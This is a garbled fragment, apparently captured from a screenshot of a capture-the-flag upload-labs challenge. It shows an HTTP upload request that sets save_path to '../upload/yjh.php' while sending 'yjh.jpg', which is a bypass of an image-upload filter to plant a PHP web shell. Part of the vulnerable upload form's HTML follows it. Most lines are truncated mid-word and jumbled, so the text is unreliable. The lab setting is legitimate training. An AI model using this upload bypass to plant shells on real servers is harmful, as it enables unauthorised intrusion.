 ?save_path=../upload/yjh.php HTTP/1.1
3d7e0d9265.node5.buuoj.cn:81
(cmd + click)
-efeb-4804-b2db-863d7e0d9265.node5.buuoj.cn:81
ts: 1
(Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
0.0.0 Safari/537.36
deflate
/form-data; boundary=----WebKitFormBoundaryEpLmMFtmGbuFgei0
zh;q=0.9
cation/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
plication/signed-exchange;v=b3;q=0.7
0-efeb-4804-b2db-863d7e0d9265.node5.buuoj.cn:81/Pass-11/index.php
.3
yEpLmMFtmGbuFgei0
rm-data; name="upload_file"; filename="yjh.jpg"
62 action="?save_path=../upload/"
63 enctype="multipart/form-data"
64 method="post"
65 >
66 <p>请选择要上传的图片：</p>
67 <p>
68 <input class="input_file" type="file" nam
69 <input
70 class="button"
71 type="submit"
72 name="submit"
73 value="上传"
74 />
75 </p>
76 </form>
77 <div id="msg">提示：上传出错！</div>
78 <div id="img"></div>
79 </li>
80 </ol>